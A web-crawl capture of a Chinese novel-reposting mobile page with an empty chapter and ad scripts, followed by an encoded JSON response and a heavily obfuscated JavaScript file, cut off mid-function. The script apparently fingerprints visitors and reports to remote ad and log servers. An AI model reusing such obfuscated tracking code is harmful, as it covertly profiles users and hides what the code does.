

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.2bixs.com/151/151208/15508899.html
body_size: 1841
content:
  no chapter<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>虐训火爆体院筋肉青年1~24章 2012即将更新!最新更新章节--海棠书屋手机阅读</title>
<meta name="keywords" content="虐训火爆体院筋肉青年1~24章 2012即将更新!,txt手打全文字,虐训火爆体院筋肉青年1~24章 2012即将更新!TXT下载,虐训火爆体院筋肉青年1~24章 2012即将更新!最新更新" />
<meta name="description" content="虐训火爆体院筋肉青年1~24章 2012即将更新!是由作家sjohnlin所作,本书属于,本书由海棠书屋的会员收集于网络,供书友们及时阅读和下载到虐训火爆体院筋肉青年1~24章 2012即将更新!最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.2bixs.com/17mb/css/style.css" />
<script src="https://m.2bixs.com/17mb/scripts/common.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>虐训火爆体院筋肉青年1~24章 2012即将更新!</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
			<div align="center"><a href="http://www.838xs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">备用网站最新地址（记得收藏）</a></div>
		<h1></h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<div class="page_chapter">
			<ul>
				<li><a href="/151/151208/" class="p1">上一章</a></li>
				<li><a href="https://m.2bixs.com/ajax.php?addmark=1&aid=151208&cid=15508899&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/151/151208/" class="p3">回目录</a></li>
				<li><a href="/151/151208/" class="p4">下一章</a></li>
			</ul>
		</div>
	</div>
	<script src="https://www.51dxs.com/js/d.js"></script>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.2bixs.com">首页</a>
			<a href="https://m.2bixs.com/mybook.php">我的书架</a>
			<a href="https://m.2bixs.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.51dxs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
</body>
<script src="https://m.2bixs.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.2bixs.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('151208', '15508899', '虐训火爆体院筋肉青年1~24章 2012即将更新!', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0108kc.urkmhgs.com:8008/d/3310?t=0.7588295915428482
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"goo1}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn@o}}0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0{S(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0{S(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmp2Fh5RXm(O^g@0{1\\\/}0snmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26929
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"b2357b3d-ff04-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var 